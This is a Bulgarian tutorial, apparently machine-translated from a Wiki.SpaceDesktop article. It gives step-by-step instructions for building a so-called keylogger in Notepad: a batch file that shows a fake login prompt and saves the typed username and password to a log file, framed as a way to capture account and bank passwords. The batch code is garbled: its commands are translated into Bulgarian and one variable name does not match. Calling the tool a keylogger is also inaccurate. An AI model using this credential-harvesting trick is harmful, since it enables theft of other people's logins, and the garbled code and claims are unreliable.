Keylogger е вид софтуер за наблюдение, способен да записва всички натискания на клавиши (операции с клавиатурата), които извършвате, за да създадете лог файл, често криптиран. Всеки тип keylogger е опасен, защото може да записва вашите натискания на клавиши, да проследява всички ваши дейности и може да записва отворени сайтове.
По този начин всеки от вашите акаунти може да бъде в обхвата на „хакването“ на хакерите. Keyloggers могат да открият и засекат паролата за вашата банкова сметка. И други видове кийлогъри също могат да бъдат създадени с помощта на Notepad.
В статията по-долу Wiki.SpaceDesktop ще ви преведе през стъпките за създаване на Keylogger с помощта на Notepad.
Стъпки за създаване на Keylogger с помощта на Notepad:
Етап 1:
Първо отворете Notepad на вашия компютър, като натиснете клавиша Windows, след което изберете Notepad .
След това копирайте и поставете кода по-долу в Notepad:
@echo изключено
цвят а
заглавие Вход
клас
echo Моля, въведете своя имейл адрес и парола
ехо, ехо.
ехо, ехо.
cd “C:Logs”
set /p user=Потребителско име:
set /p password=Парола:
echo Потребителско име=”%user%” Парола=”%pass%” >> Log.txt
стартирайте >>Програма тук
изход изход
Стъпка 2:

Запазете файла на Notepad като Logs.bat и го запазете на работния плот за по-лесно разпознаване.
Стъпка 3:

След това създайте нова папка, наименувайте тази папка logs. (имайте предвид, че keylogger работи само ако вашата папка се нарича logs). Изрежете папката, която току-що създадохте, след което я поставете в устройство C.
Стъпка 4:

След това проверете файла Log.bat , след което въведете вашето потребителско име и парола.
Стъпка 5:

Отворете папката в устройство C , след което прегледайте всички ключови регистрационни файлове, записани като автоматично генерирани текстови файлове.
Вижте още няколко статии по-долу:
- Тролирайте приятели, като създавате „фалшиви“ вируси в Notepad
Късмет!